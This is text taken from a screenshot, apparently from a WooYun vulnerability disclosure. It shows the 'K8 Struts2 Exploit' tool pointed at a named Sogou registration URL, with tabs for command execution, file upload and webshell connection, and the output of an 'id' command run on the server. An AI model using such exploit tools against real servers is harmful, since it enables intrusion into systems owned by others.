 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://account.mama.yx.sogou.com:80/account/User/register.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理
命令: id 执行
★K8cmd-> id
uid=500(odin) gid=500(odin) groups=500(odin),6(disk)
www.wooyun.org